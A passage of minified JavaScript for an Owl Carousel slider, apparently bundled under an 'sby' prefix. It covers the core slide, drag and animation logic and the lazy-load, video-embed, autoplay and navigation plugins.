class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},a.prototype.setup=function(){var t=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(e.each(i,(function(e){e<=t&&e>s&&(s=Number(e))})),"function"==typeof(n=e.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},a.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(t){var i=this.trigger("prepare",{content:t});return i.data||(i.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:i.data}),i.data},a.prototype.update=function(){for(var t=0,i=this._pipe.length,s=e.proxy((function(t){return this[t]}),this._invalidated),n={};t<i;)(this._invalidated.all||e.grep(this._pipe[t].filter,s).length>0)&&this._pipe[t].run(n),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},a.prototype.width=function(t){switch(t=t||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},a.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},a.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},a.prototype.onDragStart=function(t){var i=null;3!==t.which&&(e.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(e.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(t),e(s).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(s).one("mousemove.owl.core touchmove.owl.core",e.proxy((function(t){var i=this.difference(this._drag.pointer,this.pointer(t));e(s).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},a.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),a=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,a.x=((a.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,a.x=Math.max(Math.min(a.x,e+s),i+s)),this._drag.stage.current=a,this.animate(a.x))},a.prototype.onDragEnd=function(t){var i=this.difference(this._drag.pointer,this.pointer(t)),n=this._drag.stage.current,a=i.x>0^this.settings.rtl?"left":"right";e(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==i.x?a:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=a,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},a.prototype.closest=function(t,i){var s=-1,n=this.width(),a=this.coordinates();return this.settings.freeDrag||e.each(a,e.proxy((function(e,o){return"left"===i&&t>o-30&&t<o+30?s=e:"right"===i&&t>o-n-30&&t<o-n+30?s=e+1:this.op(t,"<",o)&&this.op(t,">",a[e+1]||o-n)&&(s="left"===i?e+1:e),-1===s}),this)),this.settings.loop||(this.op(t,">",a[this.minimum()])?s=t=this.minimum():this.op(t,"<",a[this.maximum()])&&(s=t=this.maximum())),s},a.prototype.animate=function(t){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):i?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},a.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},a.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,(function(t,e){return e}))},a.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},a.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=n:(t<0||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},a.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},a.prototype.maximum=function(t){var e,i,s,n=this.settings,a=this._coordinates.length;if(n.loop)a=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){for(e=this._items.length,i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););a=e+1}else a=n.center?this._items.length-1:this._items.length-n.items;return t&&(a-=this._clones.length/2),Math.max(a,0)},a.prototype.minimum=function(t){return t?0:this._clones.length/2},a.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},a.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},a.prototype.clones=function(t){var i=this._clones.length/2,s=i+this._items.length,a=function(t){return t%2==0?s+t/2:i-(t+1)/2};return t===n?e.map(this._clones,(function(t,e){return a(e)})):e.map(this._clones,(function(e,i){return e===t?a(i):null}))},a.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},a.prototype.coordinates=function(t){var i,s=1,a=t-1;return t===n?e.map(this._coordinates,e.proxy((function(t,e){return this.coordinates(e)}),this)):(this.settings.center?(this.settings.rtl&&(s=-1,a=t+1),i=this._coordinates[t],i+=(this.width()-i+(this._coordinates[a]||0))/2*s):i=this._coordinates[a]||0,i=Math.ceil(i))},a.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},a.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),a=(n>0)-(n<0),o=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>o/2&&(n+=-1*a*o),(s=(((t=i+n)-r)%o+o)%o+r)!==t&&s-n<=l&&s-n>0&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(r,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},a.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},a.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},a.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},a.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=e(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},a.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:e(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter((function(){return 1===this.nodeType})).each(e.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(t,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),t=t instanceof jQuery?t:e(t),this.trigger("add",{content:t,position:i}),t=this.prepare(t),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[i-1].after(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(t),this._items.splice(i,0,t),this._mergers.splice(i,0,1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:t,position:i})},a.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},a.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy((function(t,i){this.enter("pre-loading"),i=e(i),e(new Image).one("load",e.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},a.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},a.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},a.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},a.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},a.prototype.trigger=function(t,i,s,n,o){var r={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,s],(function(t){return t})).join("-").toLowerCase()),d=e.Event([t,"owl",s||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},r,i));return this._supress[t]||(e.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(d)})),this.register({type:a.Type.Event,name:t}),this.$element.trigger(d),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,d)),d},a.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},a.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy((function(t,e){this._states.current[e]--}),this))},a.prototype.register=function(t){if(t.type===a.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var i=e.event.special[t.name]._default;e.event.special[t.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===a.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy((function(i,s){return e.inArray(i,this._states.tags[t.name])===s}),this)))},a.prototype.suppress=function(t){e.each(t,e.proxy((function(t,e){this._supress[e]=!0}),this))},a.prototype.release=function(t){e.each(t,e.proxy((function(t,e){delete this._supress[e]}),this))},a.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},a.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},a.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},e.fn.sbyOwlCarousel=function(i){var s=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=e(this),o=n.data("owl.carousel");o||(o=new a(this,"object"==t(i)&&i),n.data("owl.carousel",o),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(t,i){o.register({type:a.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",e.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof i&&"_"!==i.charAt(0)&&o[i].apply(o,s)}))},e.fn.sbyOwlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function e(i){this._core=i,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("sby-owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function e(i){this._core=i,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,a=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+n,o=this._core.clones().length,r=t.proxy((function(t,e){this.load(e)}),this);n++<s;)this.load(o/2+this._core.relative(a)),o&&t.each(this._core.clones(this._core.relative(a)),r),a++}),this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".sby-owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy((function(i,s){var n,a=t(s),o=e.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:o},"lazy"),a.is("img")?a.one("load.owl.lazy",t.proxy((function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:o},"lazy")}),this)).attr("src",o):((n=new Image).onload=t.proxy((function(){a.css({"background-image":'url("'+o+'")',opacity:"1"}),this._core.trigger("loaded",{element:a,url:o},"lazy")}),this),n.src=o)}),this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),i=window.Zepto||window.jQuery,window,document,s=function t(e){this._core=e,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":i.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":i.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()}),this),"loaded.owl.lazy":i.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=i.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)},s.Defaults={autoHeight:!1,autoHeightClass:"sby-owl-height"},s.prototype.update=function(){var t,e=this._core._current,s=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,s),a=[];i.each(n,(function(t,e){a.push(i(e).height())})),t=Math.max.apply(null,a),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.sbyOwlCarousel.Constructor.Plugins.AutoHeight=s,function(t,e,i,s){var n=function e(i){this._core=i,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .sby-owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".sby-owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".sby-owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,a=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw new Error("Missing video URL.");if((s=o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:a},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},n.prototype.thumbnail=function(e,i){var s,n,a=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",o=e.find("img"),r="src",l="",d=this._core.settings,h=function(t){s=d.lazyLoad?'<div class="sby-owl-video-tn '+l+'" '+r+'="'+t+'"></div>':'<div class="sby-owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="sby-owl-video-play-icon"></div>')};if(e.wrap('<div class="sby-owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(r="data-src",l="sby-owl-lazy"),o.length)return h(o.attr(r)),o.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,h(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,h(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".sby-owl-video-frame").remove(),this._playing.removeClass("sby-owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],a=n.width||"100%",o=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),"youtube"===n.type?i='<iframe width="'+a+'" height="'+o+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&rel=0&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?i='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+a+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(i='<iframe frameborder="0"height="'+o+'"width="'+a+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),t('<div class="sby-owl-video-frame">'+i+"</div>").insertAfter(s.find(".sby-owl-video")),this._playing=s.addClass("sby-owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("sby-owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function e(i){this.core=i,this.core.options=t.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated sby-owl-animated-out").addClass(o)),a&&n.one(t.support.animation.end,i).addClass("animated sby-owl-animated-in").addClass(a))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated sby-owl-animated-out sby-owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function e(i){this._core=i,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},e.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},n.prototype._getNextTimeout=function(s,n){return this._timeout&&e.clearTimeout(this._timeout),e.setTimeout(t.proxy((function(){this._paused||this._core.is("busy")||this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)}),this),s||this._core.settings.autoplayTimeout)},n.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},n.prototype.stop=function(){this._core.is("rotating")&&(e.clearTimeout(this._timeout),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.sbyOwlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function e(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"sby-owl-nav",navClass:["sby-owl-prev","sby-owl-next"],slideBy:1,dotClass:"sby-owl-dot",dotsClass:"sby-owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in 